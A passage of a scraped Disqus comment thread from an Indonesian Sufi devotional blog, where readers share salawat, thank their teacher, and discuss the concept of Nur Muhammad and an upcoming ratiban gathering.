Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24992/1493/avatar92.jpg?1493118930" width="32" height="32" /><strong><a href="">Azam Fatih</a></strong> &bull; 8 tahun yang lalu
        </div><div class="comment__content"><p>Udah berulangkali baca ini.. Baper tiap kali baca.. 😩<br>Yaa Sayyidi Yaa Rasulullah..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Belajar</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah, terima kasih Abah Siraj, terima kasih kang Mux, Bang Arbi dan murid-murid Abah lainnya, sedikit demi sedikit paham tentang Nur Muhammad dan Muhammad bin Abdullah. Makasih sekali lagi. Alhamdulillah...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillaah.. sama2, Bang..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14497/6707/avatar92.jpg?1435697066" width="32" height="32" /><strong><a href="">Shahidan</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Yaa Habibi  Yaa Rasulullah, Allahu Nabi Yaa Rasulullah.         Terima kasih Adam Terima  kasih Pak Undang Siradj</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillaah.. sama2, Bang</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">antox hooligan</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br>Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br>Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br><br>Ketinggalan Jauh nih nyimakx, :'(нΰά˚°º:'(нΰά˚°º:'(нΰά˚°º.. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Subhanallah wal hamdulillah, Mbak.. :25:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>sengaja di pojokan mbak, biar ga ganggu orang yg lg lewat :D<br><br>trus itu maksudnya ada awan hujan diatas kepala, ingat yaa...hujan itu RAHMAT. jadi itu simbol, Semoga RAHMAT Allah tercurah atas orang yg latihan DIAM <a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F-zkSAn4--PsI%2FUFV7GC3JqVI%2FAAAAAAAAFhQ%2FSaI3vECRNmI%2Fh120%2Fmaloo.gif%3AzB9yucfAht5DnZQMkImpOhtMe48&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif">http://lh3.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa Muslima</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Latihan diam kok mojok sedih gitu bang...?<br><br>itu latihan diam apa maen petak umpet...?<br><br>hehehe.pisssss</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa Muslima</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>InsyaAllah masih ingat sama penjelasan bang Adam di inbox FB dan YM dulu itu.......<br><br>Tentang Nur Muhammad<br><br>""Lau laka laa maa khalaktul aflaka."<br>Jika bukan karena engkau (Muhammad), tidak Kuciptakan alam semesta ini."<br><br>Muhammad di atas maksudnya bukan Nabi Muhammad Saw. yang zahir, tapi Nur Muhammad (alias Cahaya Nabi Muhammad).. Nur Muhammad ini nama lain dari zat-mutlak, yaitu zat yang menjadi sumber asal atau bahan pembentukan alam semesta, <br><br>Jadi urutannya, Allah ciptakan zat-mutlak (Nur Muhammad) dulu, baru alam semesta dan seisinya</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa Muslima</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Aamiin Yaa Robbalalamin...<br><br>Ingin sekali berada ditengah tengah acara Ratiban akbar itu..............</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa Muslima</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>subhanallah walhamdulillah wala ilaha illallah wallahu akbar.........<br><br>Masya Allah......<br>aku terharu baca komentar akang Adam dan bang Arbi........<br><br>Ih jadi nagis lagi neh.....<br><br>Kapan ya aku bisa Silaturahim ke Ponti...hiks hiks hiks.......<br><br>Jujur aku sering banget berkhayal Silaturahim ke Ponti,sareng dek kaze...^_^</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>air mata itu juga menandakan hati yang lembut. bukan hati yg keras kyk batu.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Annisa Muslima</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br><br>Asli merinding dan tersedu......hiks......</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Anonymous</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum<br>numpang Nyimak</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>InsyaAllah tetes air mata itu yang jadi penanda kelayakan seorang diri masuk di golongan umat Muhammad, Mas.. <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">hajirin</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>bagun tidur tadi langsung buka blog<br>sambil baca sambil menitikkan air mata<br>ada rasa dalam diri, apakah diri ini layak jadi umat beliau.serasa tak layak karna begitu banyak salah dan dosa<br><br>salam buat sobat semua<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-CHeibmB84AI%2FUOCNUesD6yI%2FAAAAAAAAH_s%2FDek4vLMxiog%2Fs349%2FBlogger%252520%252520Muxlimo%252520s%252520Lair%252520%252520%252520Posts%252520and%252520comments%252520settings.png%3Ai-xwoH5Nt_1EO9gHO1QbYM5b_tM&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-CHeibmB84AI/UOCNUesD6yI/AAAAAAAAH_s/Dek4vLMxiog/s349/Blogger%2520%2520Muxlimo%2520s%2520Lair%2520%2520%2520Posts%2520and%2520comments%2520settings.png">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Oya, Mbak.. boleh lantunkan di hati, tapi yang utama itu dilantunkan secara zahir.. artinya macam lantunan kalau kita baca selawatan.. :)  lebih terasa kalau dizahirkan sih kalau saya.. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, Mbak Sally yang sedang nun jauh di sana, tapi tetep didampingi doa kami di sini..  <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-_zoLovtiL6g%2FUM26wgL9e4I%2FAAAAAAAAH34%2FuyAjyowW2bU%2Fs89%2Finshallah.gif%3Avlv2EszOQAfCvMyqkIP5QDyh2bU&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif">http://lh5.googleuserconten...</a><br>siap, Mbak.. nanti saya sampaikan lagi ke beliau.. sebenernya sejak kemarin dulu tiap ketemu Abah, saya sampaikan juga lho.. :25:  insyaAllah Abah udah kenal juga dengan semua Sobat Sarang baik yang ada di dalam maupun di luar nergeri seperti Bang HAP di Penang dan Bang Yohan di Brunai :20: <br><br>Guru amat sayang pada pribadi2 yang ikhlas.. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>insyaAllah ke kedua-duanya, Mas Djun :D tapi tentu ketika kita bersalawat.. jangan ada yang dipikir2 dan dirasa2 lagi ya.. :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, Mas.. silakan Mas.. yang lapang bikin lapaknya ya.. *karcis retribusi mah menyusul blakangan :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ded Sieded</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Hahahaha,,.<br>Komen banyak hilang,,.<br>Sekali bisa komen, komennya nyasar,,.<br>Rumah sypa komenKu nyasar ya,,<br>komen, komen,,.<br>Kau buatKu pusing nanti ku pecat kamu,,.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ded Sieded</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Hahaha,,,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>iya, ane juga tahunya mbak Nisa sedih gitu minggu kemaren, bahkan sakit juga. Mungkin itu lagi dibersihin sama abah kang sekalian Upgrade. bahkan Bos-nya mbak Nisa di kantor yg tadinya kontra sama orang pake jilbab, sekarang malah mendukung lho. :D pokoke mbak Nisa sekarang sudah Upgrade lah, plus sudah ber-jilbab pula hehehe<br><br>Keep Istiqomah Sista... :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>siaaaapp :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>lah itu kupi buat kita bedua diatas. masih hangat walaupun sudah 3 hari tetep aja ada asap-nya. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Setuju kang, buah rambutan asalnya dari biji rambutan. buah ya buah, biji ya biji. tetep aja beda, yg sama cuma ada kata "rambutan"-nya. dan didalam buah rambutan juga ada biji rambutan kan? sedikit ilustrasi. sengaja ane pake ilustrasi supaya jelas mana ujung mana pangkal. mana awal mana akhir. supaya enak GULUNG-nya, begitu juga nantinya enak GELAR-nya kembali. kalau istilah tasaufnya supaya enak TARAKI-TANAZUL-nya. hehehe<br><br>kalau semuanya disamakan, laki2 perempuan juga disamakan, ane khawatir akan ketidakjelasan sikap n malah bikin bingung ikhwan2 tauhidi. Seperti istilah berikut : Tuhan tetap Tuhan, Hamba tetap Hamba. Bedakan. kita berkiprah di SIFAT saja dulu. jangan langsung ke ZAT. SIFAT ALLAH itu maha luas. Allah saja yang SATU.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>aaamiiin ya Rabb al alamiiiin.. soal "Tamu Agung" n para malaikat itu... insyaAllah dandan se- B-) 2-nya ahhh... :4:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Wow!! bisa jadi gitu ya, Brad.. dan kalau dipikir2 ..di antara kita yang duluan kena "efek" persiapan ratiban itu, Mbak Annisa loh.. *coba deh tanyain ma beliau.. ane aja kaget dan baru ngeh ke arah sini..<br><br>satu hal yang bikin :-? adalah.. gak biasanya Abah adakan ratiban akbar dalam rangka milad.. ini baru pertama kali lho..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:-? tapi perasaan akun YM dari batam gak OL nih? :-? :]</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:D udah agak mendingan zauq-nya ya kang. kangen niy chating sama kangmux, sekedar "say hi" tapi ane paham kangmux sibuk banget pastinya. hiks..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Yohan yang lama saya rindui kehadirannya di sini.. dan di email :D<br><br>Senang saya dikunjungi lagi dan Abang sudi berbagi fahaman di sini. Sejujurnya, sejak Abang "menghilang" dari email, saya sempat bertanya-tanya apakah ada salah-sikap atau salah-ucap saya sehingga itu menerbitkan kekecewaan di hati Abang? <br><br>Ah.. mudah-mudahan tidak ya, Bang.. jika pun iya, mohon saya dimaafkan karena diri ini saya sadari benar-benar orang yang memerlukan kemakluman dari semua orang.<br><br>..dan.. saya sefaham dengan uraian Abang juga uraian Bang Arbi, the co-pilot in here, hehehe.. ^:<br><br>Memang topik "dualime Muhammad" ini selalu menjadi pertanyaan yang mengganjal bagi orang-orang yang mau berpikir hakikati. Beberapa waktu lalu saya mendapat inbox di fanpage facebook blog ini. Nah, dalam rangka mengimbuhi uraian para Abang yang saya cintai karena Allah, saya share juga di sini.. mohon juga dikritisi siapa tahu pola pemikiran saya mengenai ini ada yang justru menambah kebingungan orang ya .. :D<br><br> TENTANG NUR MUHAMMAD<br>Ya, kami setuju sekali dengan analisis Mas bahwa Nur Muhammad itu tidak identik dengan Nabi Muhammad Saw...  sebab dalam diri setiap manusia pun ada yang namanya Nur Muhammad itu <br><br>bila dipandang secara syariat, memang demikian. Sebab Nur Muhammad itu qadim, sedangkan Kanjeng Nabi Muhammad itu muhaddast.<br><br>sedangkan bila dipandang secara makrifat atau secara keesaan. Bisa kita bilang Nur Muhammad dan Nabi Muhammad itu tiada beda, sebab.. Pancaran Nur Muhammad (yang berasal dari Nur Allah ini, kesempurnaannya terpancar pada Nabi kita).<br><br>InsyaAllah, meski demikian..justru melalui amal Islam yang kaffah, yaitu yang 4 in 1 (syariat-tarikat-hakikat-makrifat), kita disunnahkan agar meraih juga kesempurnaan pancaran Nur Muhammad pada diri kita ini. Artinya, naik mi'raj itu juga sunnah bagi setiap umat Muhammad Saw.  <br><br>(kalau dipandang dari sisi keesaan, qadim dan muhaddast itu esa. seperti diri kita yang terdiri atas zahir dan batin; antara keduanya tiada jarak; esa  )<br><br>iya, Mas.. banyak yang salah paham bahwa prinsip Nur Muhammad ini sama dengan teori kristen itu.. lalu setiap yang memakai prinsip Nur Muhammad dalam berislam dicurigai sebgai "terpengaruh" kristen.<br><br>satu kesalahan umat kristen juga kesalahpahaman kebanyakan muslim yang memegang prinsip Nur Muhammad adalah.. bahwa <br>1. Nur Muhammad tidak identik dengan Muhammad ibn Abdullah saw.<br>2. Nur Muhammad &lt;-- qadim, sedangkan Muhammad ibn Abdullah muhaddas.<br><br>jadi kalau kita mengatakan Nabi Muhammad itu titisan Allah.. ini bahaya.. sebab secara tauhid ini sama dengan "membaharukan" yang qadim. &lt;-- ini syirik 'kan. <br><br>memang yang baharu (jasadi) ini berasal dari yang qadim, tapi segala sesuatu yang sudah Allah tetapkan qadim, ia tetaplah qadim. Demikian juga yang sudah ditetapkan Allah sebagai muhaddast(jasadi), ia tetaplah jasadi.<br><br>Pada diri Nabi Muhammad Saw ibn Abdullah itu Muhammad jasad (majazi) dengan Muhammad hakiki (Nur Muhammad), esa. tapi tidak bisa dikatakan Muhammad ibn Abdullah itu titisan Allah (bertentangan dengan surat al-Ikhlas ya)<br><br>anyway, welcome back Bang Yohan, My Dear Brother.. :25:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Sejak mimpi diskusi dengan abah, ane ngerasa connect dg abah kang. seperti ada kesesuaian dengan frekwensi abah. kadang kami seperti diskusi ruhani gitu. <br><br>seperti ratiban akbar itu, akang baru posting kemaren, ane sudah tahu 2 hari sebelumnya. seperti waktu ane bilang ke akang ttg "doa berjalan" itupun sesuwey dengan pendapat abah yg akang tulis diatas barusan, bahwa kita ini doa dari orang tua n leluhur kita dulunya yg terhimpun pada WUJUD DIRI kita yg berzahir ini. "Dzurriyyatina Qurrota A'yun dan Muttaqina Imama"<br><br>Mengenai ratiban akbar itu, sebenarnya abah ingin men-dandani n upgrade ruhani murid2nya sehingga pas acara ratiban akbar itu "Tamu Agung"-nya senang dan para Malaikat pun "berjatuhan" dari langit guna meramaikan acara yg InsyaAllah penuh berkah tsb.<br><br>Tamu Agungnya itu Rasulullah sendiri, InsyaAllah beliyau hadir. Dandan yg cakep, Kang :D<br><br>Silahkan klarifikasi ke abah info ini.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F--Ku8oIXhZLM%2FULpkHQ037BI%2FAAAAAAAAHi8%2FKkDNvp5QnRg%2Fs75%2Fmashallah.gif%3AmDSLtKZT1i6yj6WE8gR9OdmDb2A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/--Ku8oIXhZLM/ULpkHQ037BI/AAAAAAAAHi8/KkDNvp5QnRg/s75/mashallah.gif">http://lh3.googleuserconten...</a>  Bang Arbi ini rupanya sedari kecil udah punya bekal kesadaran ya.. bener kata Abah.. hakikatnya yang "menetes" dari orang tua dan leluhur itu bukan darah..melainkan amalan saleh yang tiada kesyirikan di dalamnya.<br><br>Abah pernah bilang di sela-sela pengajian kalau kita semua bisa kumpul di majlis ini, bukan tidak ada sebab dari buah doa amal saleh orang tua, kakek-nenek, dan leluhur kita yang kita pun tidak pernah tahu. Bisa jadi ketika dulu itu, leluhur kita ada doa dan amalan saleh yang benar-benar bersih dari <b>kesyirikan di dalam ibadah</b> sebagaimana diwasiatkan dalam penutup surah al-Kahfi. Allahua'lam, insyaAllah, aamiiin. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ded Sieded</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Iy bg,,. <br>saya salah letak komen,,.<br>Kupi masih ada gx bang,,.<br>Bagi saya dikit,,.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>hu uh.. nangesh berjamaah...insyaAllah tangis yang bernilai di hadapan Allah wa Rasulullah.. aamiin.. *udah agak mendingan zauqnya nih </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>hoho..ternyata itu jawaban utk komen ane yg diatas ya? yg nyari kacemate? bilang dong bang ded, koq salah naro komen siy? ane kan jadi salah paham. hehehe...<br><br>okelah, yg ngajakin yg bayar ya? hahaha... untung cuman ngupi :3: ~O) ~O) :3:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ded Sieded</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Tu bg arbi ngeles,,.<br>Kta cri kaca mata,,<br>komen itu tk ade komany jdi di artikn bisa salah paham,,<br>hehehe,,<br>abg ngjak ni,,<br>saya lanjutttt,,<br>tpi abg yg bayarin,,,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>waalaikum salam wr.wb. mbak sally. seidh itu bahasa hati yang kalau diterjemahkan = RINDU/KANGEN RASULULLAH. itu yg dinamakan bahasa rasa. InsyaAllah Rasulullah "mendengar" bahasa rasa yg mbak sally lantunkan dari hati yg tulus dengan caranya masing2.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Anonymous</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>salam alaykum kang supir Mux , kenet bang Arby dan sekalian sahabat semua ,,,<br><br>kang mux ,, sampaikan salam hormat dan rasa sayang saya buat abah juga ya.<br><br>yaa Habibi yaa Rosulullah, Allohu nabi yaa Rosulullah... dilantunkan dengan hati dengan cara kita sendirikah ?<br><br>knp saya ikut sedih juga ya,,<br><br>sally. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Alaikum salam bang haji...silahkeun...mo gelar apa niy di lapak? ente jual - ane mau beli deh, asalkan urusan nyam-nyam n ~O) :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
